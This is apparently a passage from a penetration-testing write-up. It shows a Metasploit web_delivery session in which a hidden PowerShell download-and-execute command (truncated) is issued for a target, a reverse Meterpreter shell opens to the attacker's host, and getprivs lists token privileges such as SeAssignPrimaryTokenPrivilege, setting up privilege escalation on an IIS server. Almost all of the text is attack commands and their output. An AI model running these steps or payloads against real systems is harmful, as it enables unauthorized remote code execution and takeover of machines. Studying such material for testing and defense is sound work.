 Get a shell has Privileges:SeAssignPrimaryTokenPrivilege
msf exploit(web_delivery) > set ExitOnSession false
ExitOnSession => false
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.56.1:8181
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.7:8080/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).dow
msf exploit(web_delivery) > [*] 192.168.56.102   web_delivery - Deli
[*] Sending stage (885806 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.1:8181 -> 192.168.56.10
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > getprivs
============================================================
Enabled Process Privileges
============================================================
SeAssignPrimaryTokenPrivilege
SeIncreaseQuotaPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege